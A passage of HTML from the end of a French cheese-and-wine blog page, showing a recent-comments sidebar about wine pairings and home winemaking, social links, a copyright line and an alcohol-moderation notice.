href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>